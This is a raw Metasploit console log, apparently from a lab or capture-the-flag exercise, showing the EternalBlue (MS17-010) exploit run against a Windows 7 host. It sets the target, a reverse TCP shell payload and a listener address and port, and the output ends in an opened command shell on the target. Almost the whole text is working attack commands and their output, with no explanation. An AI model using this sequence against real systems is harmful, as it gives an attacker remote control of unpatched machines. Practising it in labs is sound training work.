 msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOST 10.10.193.187
RHOST => 10.10.193.187
msf6 exploit(windows/smb/ms17_010_eternalblue) > set payload windows/x64/shell/reverse_tcp
payload => windows/x64/shell/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set LHOST 10.13.52.88
LHOST => 10.13.52.88
msf6 exploit(windows/smb/ms17_010_eternalblue) > set LPORT 8888
LPORT => 8888
msf6 exploit(windows/smb/ms17_010_eternalblue) > run

[*] Started reverse TCP handler on 10.13.52.88:8888
[*] 10.10.193.187:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.193.187:445     - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 10.10.193.187:445     - Scanned 1 of 1 hosts (100% complete)
[+] 10.10.193.187:445 - The target is vulnerable.
[*] 10.10.193.187:445 - Connecting to target for exploitation.
[+] 10.10.193.187:445 - Connection established for exploitation.
[+] 10.10.193.187:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.193.187:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.193.187:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 10.10.193.187:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 10.10.193.187:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 10.10.193.187:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.193.187:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.193.187:445 - Sending all but last fragment of exploit packet
[*] 10.10.193.187:445 - Starting non-paged pool grooming
[+] 10.10.193.187:445 - Sending SMBv2 buffers
[+] 10.10.193.187:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.193.187:445 - Sending final SMBv2 buffers.
[*] 10.10.193.187:445 - Sending last fragment of exploit packet!
[*] 10.10.193.187:445 - Receiving response from exploit packet
[+] 10.10.193.187:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.193.187:445 - Sending egg to corrupted connection.
[*] 10.10.193.187:445 - Triggering free of corrupted buffer.
[*] Sending stage (336 bytes) to 10.10.193.187
[*] Command shell session 1 opened (10.13.52.88:8888 -> 10.10.193.187:49250) at 2024-03-20 15:54:04 +0700
[+] 10.10.193.187:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.193.187:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.193.187:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=

Shell Banner:
Microsoft Windows [Version 6.1.7601]
-----

C:\Windows\system32>